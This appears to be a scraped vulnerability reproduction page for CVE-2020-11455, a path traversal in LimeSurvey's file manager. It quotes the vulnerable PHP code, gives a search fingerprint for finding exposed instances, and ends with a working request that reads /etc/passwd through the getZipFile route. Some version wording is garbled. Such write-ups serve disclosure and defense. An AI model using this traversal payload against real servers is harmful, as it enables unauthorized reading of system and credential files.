Limesurvey Limesurveyfilemanager Php A Background Arbitrary File Reading Vulnerability Cve 2020 11455
LimeSurvey LimeSurveyFileManager.php A random file reading vulnerability in the background CVE-2020-11455
Vulnerability Description
LimeSurvey (formerly known as PHPSurveyor) is an open source online questionnaire program of the LimeSurvey team. It supports the development of survey program, questionnaire release and data collection functions. LimeSurvey 4.1.12 + There is a path traversal vulnerability in the application/controllers/admin/LimeSurveyFileManager.php file in versions prior to 200324.
Vulnerability Impact
LimeSurvey < 4.1.12 + 200324</span>
Network surveying and mapping
app=”LimeSurvey”</span>
Vulnerability reappears
Login page

The file with the vulnerability is application/controllers/admin/LimeSurveyFileManager.php
```php {14-19} public function downloadFiles() { App()->loadLibrary(‘admin.pclzip’);
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
$folder = basename(Yii::app()->request->getPost('folder', 'global'));
$files = Yii::app()->request->getPost('files');
$tempdir = Yii::app()->getConfig('tempdir');
$randomizedFileName = $folder.'_'.substr(md5(time()),3,13).'.zip';
$zipfile = $tempdir.DIRECTORY_SEPARATOR.$randomizedFileName;
$arrayOfFiles = array_map( function($file){ return $file['path']; }, $files);
$archive = new PclZip($zipfile);
$checkFileCreate = $archive->create($arrayOfFiles, PCLZIP_OPT_REMOVE_ALL_PATH);
$urlFormat = Yii::app()->getUrlManager()->getUrlFormat();
$getFileLink = Yii::app()->createUrl('admin/filemanager/sa/getZipFile');
if($urlFormat == 'path') {
$getFileLink .= '?path='.$zipfile;
} else {
$getFileLink .= '&path='.$zipfile;
}
$this->_printJsonResponse(
[
'success' => true,
'message' => sprintf(gT("Files are ready for download in archive %s."), $randomizedFileName),
'downloadLink' => $getFileLink ,
]
);
} ```

The route is: admin/filemanager/sa/getZipFile, here pass the parameter path into the method getZipFile()
Here, the file is read by the readfile method, and the request is sent after logging in to the background.

1
/index.php/admin/filemanager/sa/getZipFile?path=/../../../../../../../etc/passwd